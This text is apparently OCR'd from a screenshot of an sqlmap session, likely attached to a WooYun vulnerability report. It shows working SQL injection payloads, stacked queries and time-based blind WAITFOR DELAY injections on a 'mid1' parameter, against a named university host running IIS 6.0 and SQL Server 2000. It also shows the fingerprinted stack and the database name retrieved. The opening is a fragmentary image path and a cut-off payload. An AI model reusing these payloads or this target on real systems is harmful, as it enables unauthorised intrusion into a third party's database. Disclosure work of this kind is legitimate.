 管理员: sqlmap
)+CHAR(113)+CHAR(81)+CHAR(84)+CHAR(81)+CHAR(76)+CHAR(74)+CHAR(116)+CHAR(85)+CHAR
(78)+CHAR(115)+CHAR(98)+CHAR(113)+CHAR(105)+CHAR(101)+CHAR(121)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: mid1=0004'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: mid1=0004' WAITFOR DELAY '0:0:5'--
---
[16:37:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:37:42] [INFO] fetching current database
[16:37:42] [WARNING] reflective value(s) found and filtering out
current database:    'KfWeb'
[16:37:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cycwc.gzife.edu.cn'
[*] shutting down at 16:37:42
D:\Python27\sqlmap>
www.wooyun.org